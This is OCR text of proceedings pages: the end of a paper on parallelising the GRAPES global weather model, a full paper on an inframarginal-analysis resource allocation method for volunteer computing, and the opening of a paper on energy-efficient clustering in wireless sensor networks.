Concerning the model's characteristics as well as the extensibility of parallelism, on the basis of 2D latitude-longitude partition, a cap is added near the poles respectively, as Figure 2 shows. In fact, the processor topologic structure is looked as a matrix too, while each cap corresponds to several processor rows near the poles. For processors covered with caps, if global values at zonal row are needed, these values at host processors should be provided, that is to say array dimension at zonal direction should be changed from (ims:ime, …) to (ids:ide, …), but the computation domain remain unchanged. Compared with the decomposition just at poles, this partition can preserve the computational load balance.

In order to realize communication within caps, functions of group communication of MPI are used. According to the topologic structure of parallel classification, processors at each latitude row are ranked to a communication group. Data gathering function is offered Within each communication group. Theoretically, all of the processor group can be classified within caps, but the communication will be increased significantly. Therefore, it is necessary to set a critical latitude row, and between this threshold and the pole is called a cap.



Figure 2. Cap-decomposition scheme near the poles

As the number of processors and the topologic structure are different, the number of ribbon maybe different on a cap, in which each ribbon represents a group of processor row. For example, the model horizontal resolution is 0.5^o (with 720x361 grid points), the criteria is assigned to 70^o, so if 64 (8 meridian points and 8 zonal points) processors involved, the caps in northern hemisphere and southern hemisphere just occupy a processor row; while 128 processors involved (8 meridian points and 16 zonal points), the caps at the two poles occupy exactly 2 processor rows.

Because the data in the strips of latitudes should be gathered near the poles, though this partition can shield the calculation of zonal winds at the poles, it may increase extra communication cost on processors with caps and lead to load imbalance. But this can be alleviated by reducing the tasks allocated to these processors.

V. PARALLEL PERFORMANCE

In order to verify the rationality and parallel efficiency of GRAPES model, we run the model on IBM Cluster 1600 at CMA. IBM cluster is a large scale and extendable computer system, each node having 8 P655 processors and 16GB memory. All the tests use distributed shared memory parallelism.

Table 1 shows the elapsed time with different processor topologic structures on IBM. The model is integrated to 10 days at the horizontal resolution of 0.5^o and 31 levels in the vertical, time step is 600 s. Where m represents the number of processors at meridian direction, n is the number of processors at zonal direction, ET represents elapsed time (second). It can be observed that the fewer the number of processors allocated at zonal direction, the fewer the number of communication processors involved at latitude rows, and lead to a better performance of computation efficiency. This also agrees with the opinion that it is necessary to decompose the communication processors at zonal direction near the poles.

TABLE I. PERFORMANCE OF GRAPES UNDER DIFFERENT PROCESSOR TOPOLOGIC STRUCTURES

n x m	2x64	4x32	8x16	16x8	32x4	64x2
E T(s)	8069	8265	9624	11288	15918	25949

Table 2 shows the parallel performance of GRAPES model at IBM cluster 1600, where SU is ratio of speed-up, MCT indicates medium communication time, RME represents ratio of medium communication time to elapsed time. Because of the constraint of memory, 4x8 decomposition is employed for 32 CPUs. On the other hand, concerning the limitation of grid points allocated to processors, 4x64 and 8x64 partition are adopted for 256 and 512 CPUs respectively. It can be seen that as the number of processors is not large, for example 64 and 128CPUs, RME is relatively stable, and the parallel efficiency reaches 85%. But when enhanced to 256 or 512 CPUs, the parallel efficiency decreases because of the increase of group communication.

TABLE II. PARALLEL PERFORMANCE OF GRAPES MODEL

CPUs	ET(s)	SU	MCT (s)	RME (%)
32(4x8)	27472	1.	5833	21.23
64(2x32)	14783	1.858	2796	18.91
128(2x64)	8069	3.405	1528	18.94
256(4x64)	4667	5.886	1447	31.00
512(8x64)	3317	8.282	1619	48.81

Figure 3 gives the actual parallel efficiency of GRAPES on IBM. The solid line and dotted line indicate the theoretical performance and real performance of GRAPES respectively.



Figure 3. Parallel efficiency of GRAPES model(Solid line: ideal, dotted line: actual)

Form the above results, it can be concluded that the proposed parallel strategy is efficient, and elapsed time is reduced significantly after parallel. The two Dimensional cap-decomposition scheme resolves the occurrence of out of halo in semi-Lagrangian departure calculation and preserves the extensibility of parallelism. Parallel computation also provides a good approach to run the model at higher resolutions when the resolution exceeds memory limitation.

VI. SUMMARY AND CONCLUSIONS

GRAPES is a new developed nonhydrostatic global numerical prediction model system and will be implemented operationally in the future at CMA. In order to meet the operational requirement, a parallel scheme is proposed adherence to the computer architecture at CMA. The designed cap-decomposition parallelism addressed the occurrence of out of halo in semi-Lagrangian departure calculation quite well near the poles and has a good performance on extensibility and load balance compared with other parallel scheme.

The results indicate that the proposed parallelism has a relatively high parallel efficiency and the elapsed time is reduced significantly. It can satisfy the operational requirement and make finer numerical simulations possible.

ACKNOWLEDGMENT

The authors are grateful to Dr.Michalakes J at National Center of Atmospheric Research, Dr. Terry Davies and Dr. Andrew Staniforth at Met Office of United Kingdom for their constructive suggestions during the development of GRAPES model. Acknowledgement is also made to our colleagues for their support in running the model. This work is supported by the National High-Tech Research Project (863 Project) of the Ministry of Science and Technology of China (Grant No. 2006AA01A123 and 2009AA01A138).

REFERENCES

[1] ZHANG R H, SHEN X S. On the development of the GRAPES—A new generation of the national operational NWP system in china. Chin Sci Bull, 2008, 53(22):3429-3432.

[2] CHEN D H, XUE J S, YANG X S, et al. New generation of multi-scale NWP system (GRPAES): general scientific design. Chin Sci Bull, 2008, 53(22): 3433-3445.

[3] YANG X S, Chen J B, Hu J L, et al. Polar discretization of GRAPES global non-hydrostatic semi-implicit semi-Lagrangian model. Sci China Ser D-Earth Sci, 2007, 50(12): 1885—1891.

[4] YANG X S, HU J L, CHEN D H, et al. Verification of GRAPES unified global and regional numerical weather prediction model dynamic core. Chin Sci Bull, 2008, 53(22):3458-3464.

[5] XU G Q, CHEN D H, XUE J S, et al. The program structure designing and optimizing tests of GRAPES physics. Chin Sci Bull, 2008, 53(22):3470-3476.

[6] J J Morcrette. Description of the radiation scheme in the ECMWF model. ECMWF Technical Memorandum, No. 165, 1989

[7] J J Morcrette, S A Clough, E J Mlawer et al. Impact of a validated radiative transfer scheme, RRTM, on the ECMWF model climate and 10-day forecasts. ECMWF Technical Memo, No. 252, 1998

[8] A K Betts and M J Miller. A new convective adjustment scheme. Part Ⅱ: Single column tests using GATE wave, BOMEX, and arctic air-mass data sets. Quart J Roy Meteor Soc, 1986, 112: 693−709

[9] S Y Hong and H L Pan. Nonlocal boundary layer vertical diffusion in a medium-range forecast model. Mon Wea Rev, 1996, 124: 2322−2339

[10] A K Blackadar. Modelling pollutant transfer during daytime convection. In: proceedings of Fourth symposium on atmospheric turbulence, diffusion and air quality. Boston: Amer Meteorol Soc, 1978B, 443−447

[11] M J Miller, T N Palmer and R Swinbank, Parameterization and influence of subgridscale orography in general circulation and numerical weather prediction models. Meteor Atmos Phys, 1989, 44: 84−109

[12] F Lott and M J Miller. A new subgrid-scale orographic drag parameterization: its formulation and testing. Q J R Meteor Soc, 1997, 123: 101−127

[13] M.Hamrud, S.Saarinen and D.Salmond. Implementation of IFS on a Highly Parallel Scalar System. Proceedings of the 10th ECMWF workshop on the use of Parallel Processors in Meteorology. World Scientific, pp 74-87, (2002).

[14] Michalakes J, Dudhia J, Gill D, et al. The Weather Research and Forecast Model: Software Architecture and Performance. Proceedings of the Eleventh ECMWF Workshop on the Use of Parallel Processors in Meteorology. World Scientific, pp156-168, (2004).

[15] Wu X J, Jin Z Y, Huang L P, et al. The software framework and application of GRAMES model. J Appl Meteo Sci (in Chinese), 2005, vol.16(4): 539-546.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

An inframarginal analysis based resource allocation method in volunteer computing

Liu Jun, Wang En Ze ,Qiao Jian Zhong, Lin Shu Kuan
Department of Information Science and Engineering
Northeastern University
Shenyang, China
juneliuj@gmail.com

Liu Jun, Qiao Jian Zhong
Key Laboratory of Software System Application and
Development Generic Technology
Shenyang, China
qiaojianzhong@mail.neu.edu.cn

***Abstract*—The key of volunteer computing is to fully utilize computing resources. However, the efficiency of volunteer computing can always be affected by volatility of available nodes and uncertainty of network environment. In order to enhance resource allocation efficiency in volunteer computing, this paper presents an inframarginal analysis based resource allocation method, which distributes computing task to the node with more comparative advantage carrying on the task. Simulation results proved that it is effective on resource allocation in the distributed volunteer computing environment.**

Keywords-inframarginal analysis; volunteer computing; resource allocation;

I. INTRODUCTION

Volunteer computing is to utilize the computing resources provided by global volunteers, so that application projects that strongly demand massive data computing power can be fulfilled[1,2]. Projects such as the study of physical processes of protein folding by Folding@home[3], the study of climate phenomena such as El Ni˜no by climatepredicton.net[4], and the search for extraterrestrial intelligence [5] are all sample applications of volunteer computing.

The resource of volunteer computing has characteristics of isomerism and dynamics. The fact that computing nodes join or exit at any time, while there are performance varieties among computing resources make it a great challenge to select best performed computing node among volunteers and adjust distribution topology in time, so that overall system efficiency can be achieved. The goal of this paper is to provide a solution for this challenge.

Multiple resource allocation strategies can be applied in volunteer computing. It is required to distribute tasks to only the nodes that are capable of carrying out them. The capability of each node has to be considered while distributing tasks. As a general guideline, the node with best efficiency of carrying out the task should be allocated. Following tasks with similar requirement should be distributed to the nodes with roughly same capability. Moreover, those that have been frequently carrying out similar tasks should have higher priority. With this strategy, overall computing efficiency can be enhanced, and server overhead can be lowered [6-8].

According these characteristics of volunteer computing, this paper presents an inframarginal analysis based resource allocation method, also called IARA. With this method, available nodes with exogenous comparative advantage will be selected to carry out the computing tasks. Simulation testing and result data are provided to prove the efficiency of the method presented, as well as the application scope of the method discussed.

II. RELATED WORKS

The resource allocation problem of volunteer computing is NP-complete. Intelligent optimization algorithms, such as the genetic algorithm [9] and ant colony optimization algorithm [10], show advantage under multi-system environment. However, as number of requests and network nodes grow the complexity of these algorithms increase rapidly due to the dynamics and instability of volunteer computing. Therefore, resource allocation problem becomes a focus of the research of volunteer computing.

Economic model has been introduced into resource allocation of distributed environment in 1980s. Waldspurger's work on competitive mechanism [11] focused on the utilization of available resources within distributed environment. With the creation of Spawn system, the research on resource allocation problem of dynamic competitive market and lack global control distributed environment moved a step forward. MacKie-Mason [12] introduced the network resource pricing method, which thereafter became a trend of following studies. Wolski[13] and Buyya[14] set up economic market based resource allocation mechanism for grid computing. They introduced grid based resource auction model [15] and resource gaming model [16]. The revised bi-direction resource auction model [17] fulfilled the requirements such as advantage strategic stimulation, budget balance and individual reasonableness. Making up for the deficiency of Bredin optimization strategy, the Nash equilibrium based resource allocation model [18] has ability of load expectation under sequential gaming situation. Document [19] describes task scheduling of multi-node grid environment with Nash equilibrium, provided solution of the problem with Particle Swarm Optimization, and proved its advantage over balanced task scheduling with simulation.

Based on the theory of new classical economics, this paper introduced an inframarginal analysis based resource allocation method [20, 21], which provides more effective resource allocation for volunteer computing by distributing tasks to nodes with more efficiency. This method adjusts its allocation strategy while change occurs on node status, so that overall system efficiency can be enhanced.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.12

III. AN INFRAMARGINAL ANALYSIS BASED RESOURCE ALLOCATION MOTHOD

As a corner solution analysis method based on nonlinear programming, inframarginal analysis eliminates optimal impossible corner solution of concave utility function and normal production conditions, finds optimal combination in marginal analysis to ensure global utility optimality. In volunteer computing environment, resource requestor selects best resource provider to get the maximum global utility. Inframarginal analysis can be used to achieve the equilibrium state, which is pareto optimality. That is, any node can't improve its utility in condition of no node utility down. In order to apply inframarginal analysis into volunteer computing, we make assumptions as following:

Assumption 1 (Request Unification): All nodes can serve any service request.

Assumption 2 (Predilection Consistency): All nodes have same predilection on same service request, expressed as β, $\beta = (\beta_1, ..., \beta_m)$ shows the preference vector of every node, $\sum_{i=1}^{m} \beta_i = 1$

Assumption 3 (linear relation): The workload of a node has linear relation with its work duration. The service ability of a node is constant, expressed as a.

Definition 1 (Comparative Advantage): If the ratio of ability carrying on task I of node A on node B is greater than the ratio of ability carrying on task II, node A has comparative advantage over node B on task I, node B has comparative advantage over node A on task II. Given the conversion efficiency between any two nodes, the more comparative advantage a node has, the greater possibility it has to perform task specialization, which means nodes carry on only those tasks it has best efficiency.

The system of volunteer computing is composed of multiple computing nodes, which can be high-end clustered computing equipments, as well as any kind of idle resources. The computing nodes make up the computing environment. They can be resource providers, or resource requesters. By the tasks the node carries on, it can have multiple roles too – a node can be resource provider, or resource requester.

In order to describe node behavior in the volunteer computing environment, it is assumed that node i has comparative advantage carrying on task x, node j has comparative advantage carrying on task y, namely, $a_{ix} / a_{iy} > a_{jx} / a_{jy}$. Node can carry on the task autonomously, or request other nodes to carry on the task.

Definition 2 : For computing node i, the assemble of task behavior A=$\{ x_i, x_i^s, x_i^d, y_i, y_i^s, y_i^d \}$, where x_i is the number of tasks being carried on node i, x_i^d is the number of service requests to other nodes for carrying on task x, x_i^s is the number of service requests from other nodes for carrying on task x. The above descriptions apply to task y too.

Definition 3: For any computing node i, task execution function $f_i = (f_{i1}, f_{i2}, ..., f_{im})$,

$$f_{ix} = x_i + x_i^s = a_{ix} l_{ix} \quad (1)$$

Where: m is the number of tasks, a_{ix} is the ability of node i carrying on task x.

$l = (l_1, ..., l_m)$ is the time configuration set of node i, $\sum_{i=1}^{m} l_i = 1$;

Algorithm for local corner solution is as follows:

Input: the job attribute of any node

Output: local corner solution of volunteer computing system

IF i THEN

IF $p_x x_i^d = p_y y_i^s$ AND $p_x x_i^s = p_y y_i^d$

IF $x_i^s \,\&\, x_i^d = 0$ AND $y_i^s \,\&\, y_i^d = 0$

IF there is no comparative disadvantage

Get local corner solution

IF new node joins in, repeat above

END IF

From above algorithm we get three local angular point solutions, and three corresponding basic distribution structure can be derived:

1) Self-sufficiency mode: nodes under this mode do not send/accept requests to/from other nodes.

2) Specialization mode: nodes under this mode carry on only those tasks they have comparative advantage and send other tasks to other nodes.

3) Semi-specialization mode: there are nodes with heavy requests on certain tasks. Even all nodes with comparative advantage allocated, their requests can not be fulfilled. Therefore, these nodes should carry on part of the tasks by themselves. These nodes are called large-scale nodes, while nodes helping them are called small-scale nodes.

Volunteering computing is a multi-node multi-task environment. Considering its resource allocation characteristics, its efficiency function has a form of Cobb-Douglas:

$$U_i = (x_i + k_{ia} x_i^d)^{\beta_1} (y_i + k_{ib} y_i^d)^{\beta_2} ... (z_i + k_{ic} z_i^d)^{\beta_m} \quad (2)$$

According to formula 3.1, take three nodes three jobs as example, shown as follows:

$$U_i = (a_{ix} l_{ix} - x_i^{sj} - x_i^{sk})^{\beta_1} (a_{iy} l_{iy} - y_i^{sj} - y_i^{sk} + k_{ij} \frac{p_{ix}}{p_{iy}} x_i^{sj})^{\beta_2} (a_{ik} l_{ik} - z_i^{sj} - z_i^{sk} + k_{ik} \frac{p_{ix}}{p_{ik}} x_i^{sk})^{\beta_3} \quad (3)$$

Theorem 1: With specialization mode, requests with comparative disadvantage will no appear within general balanced situation.

Theorem approving: If there is comparative disadvantage in specialization mode, that is, node i execute job y, node j execute job x, expressed by C2, normal situation expressed by C1:

1)If $U_i(C2) > U_i(C1)$, if and only

if $(\beta_2 a_{iy})^{\beta_2}(kp\beta_1 a_{iy})^{\beta_1} > (\beta_1 a_{ix})^{\beta_1}(kp\beta_2 a_{ix})^{\beta_2}$, we get $p < (a_{iy}/a_{ix})k^{\beta_1-\beta_2}$

2)If $U_j(C2) > U_j(C1)$,if and only if $(\beta_1 a_{jx})^{\beta_1}(kp\beta_2 a_{jx})^{\beta_2} > (\beta_2 a_{jy})^{\beta_2}(kp\beta_1 a_{jy})^{\beta_1}$,we get $p > (a_{jy}/a_{jx})k^{\beta_1-\beta_2}$

From 1) 2), we get $(a_{jy}/a_{jx}) > (a_{iy}/a_{ix})$, which is contradict to assumption, the theorem is true.

Formula 3 changes as follows:

$$U = (a_{ix}l_{ix} - x_i^{s_j} - x_i^{s_k})^{\beta_1}(a_{iy}l_{iy} + k_{ij}\frac{p_{ix}}{p_{iy}}x_i^{s_j})^{\beta_2}(a_{ik}l_{ik} + k_{ik}\frac{p_{ix}}{p_{ik}}x_i^{s_k})^{\beta_3} \quad (4)$$

Get partial derivative for $x_i^{s_j}$, $x_i^{s_k}$ in formula 3.4:

$$\frac{\partial U_i}{\partial x_i^{s_j}} = (a_{ik}l_{ik} + k_{ik}\frac{p_{ix}}{p_{ik}}x_i^{s_k})^{\beta_3}(a_{ix}l_{ix} - x_i^{s_j} - x_i^{s_k})^{\beta_1-1} * [\beta_2(a_{iy}l_{iy} + k_{ij}\frac{p_{ix}}{p_{iy}}x_i^{s_j})^{\beta_2-1} * k_{ij}\frac{p_{ix}}{p_{iy}}(a_{ix}l_{ix} - x_i^{s_j} - x_i^{s_k}) - \beta_1] \quad (5)$$

$$\frac{\partial U_i}{\partial x_i^{s_k}} = (a_{iy}l_{iy} + k_{ij}\frac{p_{ix}}{p_{iy}}x_i^{s_j})^{\beta_2}(a_{ix}l_{ix} - x_i^{s_j} - x_i^{s_k})^{\beta_1-1} * [\beta_3(a_{ik}l_{ik} + k_{ik}\frac{p_{ix}}{p_{ik}}x_i^{s_k})^{\beta_3-1} * k_{ik}\frac{p_{ix}}{p_{ik}}(a_{ix}l_{ix} - x_i^{s_j} - x_i^{s_k}) - \beta_1] \quad (6)$$

If the number of nodes increases, getting partial derivative just relate to the first term and other term which relate to the variable, the other terms can be used as constant, formula4 changes as follows:

$$U = A(a_{ix}l_{ix} - x_i^{s_j} - x_i^{s_k})^{\beta_1}(a_{iy}l_{iy} + k_{ij}\frac{p_{ix}}{p_{iy}}x_i^{s_j})^{\beta_2} \quad (7)$$

For situation of multiple nodes and multiple jobs, utility function is as follows:

1)Autarky mode ：

$$U_i = \prod_{x\in S}(a_{ix}\beta_x)^{\beta_x} \quad (8)$$

2) semi-specialization mode:

Large scale nodes:

$$U_i = (\beta_x a_{ix})^{\beta_x}\prod_{j\in P1}(k_{ij}\beta_x a_{jy})^{\beta_y}\prod_{k\in P2}(\beta_z a_{iz})^{\beta_z} \quad (9)$$

Small scale nodes:

$$U_i = (\beta_x a_{ix})^{\beta_x}\prod_{j\in P1}(\frac{k_{ij}^{\ 2}\beta_j a_{ix}a_{jy}}{a_{jx}})^{\beta_y}\prod_{k\in P2}(k_{ik}\beta_x a_{kz})^{\beta_z} \quad (10)$$

（3）specialization mode:

$$U_i = (\beta_x a_{ix})^{\beta_x}\prod_{y\in S, y\neq x}(k_{ij}\beta_x a_{jy})^{\beta_y} \quad (11)$$

IV. A CASE STUDY

After the text edit has been completed, the paper is ready To confirm the Availability of IARA， we compile the simulation program using Microsoft Visual C++. The test data scale is 10nodes and 10 tasks, the initial variables includes: executive capability a、utility index β and exchange coefficient k. Executive capability is a 10*10 matrix, ranging random from [1, 10] for simplicity, utility index express the preference level for execute the tasks. In this paper, utility index is supposed to be the same, random in the definitional domain. The exchange coefficient is a 10*10 matrix, ranging random from [0, 1].

Formula 12 shows that node 1 has the comparative advantage in performing task 2, and so on

$$s = (2,9,6,3,1,10,4,5,8,7)^T \quad (12)$$

The row vector presents the services which nodes has own comparative advantage and the column vector presents the services which other nodes has comparative advantage, shown in table 1.reslut shows that tasks executed bidirectional and every nodes carry Known from IARA algorithm, nodes execute services has comparative advantage and exchange with other nodes helps maximum the executive capability of the computing resource, the utility analysis of the algorithm need to verify if the executive capability is high range under normal circumstances, shown in table 2:

TABLE Ⅰ NUMBER OF TASKS NODES

Node / Node	1	2	3	4	5	6	7	8	9	10
1（2）				0.714	1.5	0.1		0.889	0.2	0.27
2（9）						0.1	0.4	1.7		1.8
3（6）					1.24	0.1		1.038	0.2	
4（3）	0.5				1.5	0.1		1.7		1.72
5（1）	0.5		0.3	0.81					1.5	0.03
6（10）	0.107	0.444	0.117	0.132					0.1	0.127
7（4）		0.424						0.571		0.714
8（5）	0.5	1.9	0.3	1.6			0.4		0.2	1.8
9（8）	0.19		0.3		0.194	0.1		0.196		0.32
10（7）	0.5	1.355		1.6	1.5	0.1	0.4	1.7	0.2	

TABLE Ⅱ RATIOS ON TASKS OF EACH NODE

Task / Node	1	2	3	4	5	6	7	8	9	10
1	0	76.39	2.1	4.17	3.03	6	10.15	0	6.61	0
2	13.08	3.39	5.42	0	0	1.79	0	8.54	42.77	0
3	0.43	7.87	7.59	3.93	1.43	74.61	8.31	0	8.54	0
4	0	0	60.36	10.07	0	5.45	0.36	5.46	3.17	0
5	48.4	0	6.25	10.87	1.55	0	0	0	10.87	2.49
6	4.83	6.04	4.73	6.48	6.65	3.66	7.6	4.47	1.9	85.12
7	12.51	5.12	2.03	61.01	5.92	7.17	2.19	7.24	9.1	6.42
8	9.24	0	0	0	69.9	0	0	0	0	5.97
9	11.51	1.19	11.52	3.47	11.52	0	5.34	74.29	13.36	0
10	0	0	0	0	0	1.32	66.05	0	3.68	0

The row vector presents the ratio of executive services for every node and the column vector presents the ratio for every services. Compared with formula 12, it is clear that the executive service that has comparative advantage of one node always has the significantly higher ratio than that of other nodes.

The model we proposed in this paper contains the various network computing conditions: under the situation of extra low exchange coefficient, the curve is similar to that of self-sufficient module; under the situation of extra high exchange coefficient, the curve is batter than that of self-sufficient module. To verify the correlation of initial variables and the result, we compare the three allocation method, include the change of the executive capability a and exchange coefficient k.

1) Executive capability scale up

If the exchange coefficient is invariant, increase the executive capability leads to linear increase for each algorism, shown in dig 4.1. Furthermore, IARA and self-sufficient module are obviously better than specialized module, demonstrated it makes a big difference whether the executive capability is synchronous with the predilection.

2) Exchange coefficient scale up

According to scale up of the exchange coefficient, the utility of the self-sufficiency allocation mode is consistent. The utility of IARA and specialization way is apparently increased along with the exchange coefficient, but IARA has the more rapid escalating trend. It makes a big difference whether the executive capability is synchronous with the predilection.



Figure 1.a synchronous ability and efficiency



Figure 1.b asynchronous ability and efficiency



Figure 2.a Synchronous ability and efficiency



Figure 2.b asynchronous ability and efficiency

V. CONCLUSION

The paper proposed an inframarginal analysis based resources allocation method in distributed volunteer computing environment, choosing nodes that have comparative advantage, computing with the more effective nodes. The simulation experiment states clearly that IARA is a feasible resources allocation method for volunteer computing environment with volatility.

ACKNOWLEDGMENT

The project is support by the Natural Science Foundation of China under Grant No.60873009 and the fundamental critical project of Liaoning province No.R200801036.

EFERENCES

[1] D. P. Anderson, J.McLeod VII . Local Scheduling for Volunteer Computing. 21th International Parallel and Distributed Processing[C]. Symposium (IPDPS 2007) Proceedings, 2007, pp. 1-8.

[2] S. J. Choi, M.S Baik. Volunteer Availability Based Fault Tolerant Scheduling Mechanism in Desktop Grid Computing Environment[C]. In Proc. of the 3rd IEEE Int. Symp on Network Computing and Applications. Cambridge: IEEE Computer Society, 2004, pp. 366−371.

[3] S. M. Larson, C. D. Snow, M. Shirts, et al. Using Distributed Computing to Tackle Previously Intrac-table Problems in Computational Biology[J]. Computational Genomics, 2002, pp. 634-654.

[4] D. A. Stainforth, T. Aina, C. Christensen, et al. Uncertainty in Predictions of the Climate Response to Rising Levels of Greenhouse Gases [J]. Nature, 2005, pp.403–406.

[5] D. P. Anderson, J. Cobb, E. Korpela, et al. An Experiment in Public-Resource Computing [J]. Communications of the ACM, vol. 45, pp. 56-61, 2002,.

[6] D. P. Anderson, Carl Christensen, Bruce Allen, Designing a Runtime System for Volunteer Computing. SC2006 November 2006, Tampa, Florida, USA

[7] D. P. Anderson, K. Reed. Celebrating Diversity in Volunteer Computing[C]. In Proc. of the Hawaii International Conference on System Sciences (HICSS), 2009, pp. 1-8.

[8] D. P. Anderson. “BOINC: A System for Public-Resource Computing and Storage”. 5th IEEE/ACM International Workshop on Grid Computing, Nov. 8 2004, pp.365-372.

[9] Jia Yu, Rajkumar Buyya. A Budget Constrained Scheduling Of Workflow Application on Utility Grids using Genetic Algorithms [J], Workflows in Support of Large-Scale Science, 2006. WORKS '06. Workshop on, 2006, pp. 1-10.

[10] Bhupinder Singh, Seema Bawa. ACO based optimized scheduling algorithm for computational grids [J], Proceedings of the third conference on IASTED International Conference, 2007, pp. 283-286.

[11] C. A. Waldspurger, “A distributed computational economy for utilizing idle resources,” Master’s thesis, MIT, May 1989

[12] M. Mason, J and Varian et al. Public Access to the Internet Prentice Hall, Englewood Cliffs.1995.

[13] R. Wolski, J.S Plank, J. Brevik, et al. Analyzing Market-Based Resource Allocation Strategies for the Computational Grid [J], Int’l Journal of High Performance Computing Applications, vol. 15, pp. 258-281, 2001.

[14] R. Buyya, D. Abramson, S. Venugopal. The Grid Economy [C], In proceedings of the IEEE, 93, pp. 698-714, 2005.

[15] A. Mutz, R. Wolski. Efficient Auction-Based Grid Reservations using Dynamic Programming [J], High Performance Computing, Networking, Storage and Analysis, 2008, pp. 1-8.

[16] E. Altman, H. Kameda, Y. Hosokawa. Nash Equilibria in Load Balancing in Distributed Computer Systems [J]. International Game Theory Review vol. 4, pp. 91-100, 2004.

[17] Weng Chuliang, Lu Xinda. A Double Auction Method for Resource Allocation on Computational Grids [J]. Chinese Journal of Computers. Vol. 29, pp. 1004-1009, 2006.

[18] Li Zhijie, Cheng Chuntian, Huang Feixue, Li Xin. A Sequential Game-Based Resource Allocation Strategy in Grid Environment [J]. Journal of Software. Vol. 17, pp. 2373-2383, 2006.

[19] Yi Kan, Wang Ruchuan. Nash Equilibrium Based Task Scheduling Algorithm of Multi-schedulers in Grid Computing [J]. Chinese Journal of Electronics. vol. 37, pp. 330-333, 2009.

[20] Yang Xiaokai. New classical economics and inframarginal analysis [M]. Beijing: Social Sciences Documentation Publishing House，2003，pp. 20-35, pp. 52-54.

[21]Yang Xiaokai. Evolutive Economics—inframarginal analysis and marginal analysis [M] , Beijing: Social Sciences Documentation Publishing House，2003

Energy-Efficient Distributed Clustering Algorithm Based on Coverage

Xu Yi Xu Yong-qiang
Department of Computer Science and Technology
Wuhan University of Technology
Wuhan, Hubei 430063, China
xuyi@whut.edu.cn ; xuyq2002@126.com

***Abstract*—In the field of wireless sensor network, it is one of the hottest issues of current research that how to maintain the quality of network coverage and balance nodes' energy consumption to optimize the network lifetime. This paper analyzed LEACH (low energy adaptive clustering hierarchy) and proposed an energy-efficient distributed clustering algorithm on coverage (ECAC). In the algorithm, the redundancy degree of coverage and node's rest energy are considered. Moreover, the distribution of cluster head is more reasonable. Simulation results show that: the improved algorithm can efficiently reduce the network energy consumption and improve the quality of coverage.**

Keywords-Wireless Sensor Networks; Clustering; Coverage; Energy

I. INTRODUCTION

WSN (wireless senor network) is a late-model wireless network with non-infrastructure and self-organization. Because it has several advantages, such as rapid deployable, destroy-resistance, and so on, it is widely used in military reconnaissance, environmental monitoring, medical surveillance, Agriculture and Livestock, any other business field. In all of the factors affecting the lifecycle of WSN, the most important one is the power of WSN node. Therefore, the energy efficiency of WSN node becomes the most important factor in the design of Wireless sensor network routing algorithm process.

At present, there are a variety of routing protocols based on energy efficiency. According to the topology of the network, these protocols are divided into flat routing protocols and clustering routing protocols. In flat routing protocols, node work alone, therefore, the protocols have low efficiency. On this occasion, the performance of the network is not optimization. Contrary to the plat routing protocols, clustering routing protocols solve the problems which exist in the plat routing protocols, Cluster based protocols have more energy efficiency and expandability, so it becomes the mainstream of research into the routing protocols [1].

II. RELATED WORK

A. Clustering Algorithms

Clustering routing algorithms divide associated nodes into one set, we call it cluster, after that, we choose one node as the center node from the set, we call the center node as cluster head, the rest of nodes are cluster members. Cluster head manages the cluster members, collects data from cluster members and transfers between clusters.

Cluster head selection algorithm mainly divides into centralized selection and distributed selection algorithm. Centralized selection algorithm demands the base station can obtain all the information of the WSN, then, the base station select the cluster head and broadcast the cluster head. LEACH-C [2] is the typical centralized clustering algorithm. It considers the rest of node energy, in this algorithm, the node whose energy is greater than the average residual energy of the network may become the cluster head. Distributed selection algorithm demands the nodes run the cluster head selection algorithm independently and decides whether becomes the cluster head for itself, LEACH [3], DAEA [4], HEED [5] is an typical distributed selection algorithm.

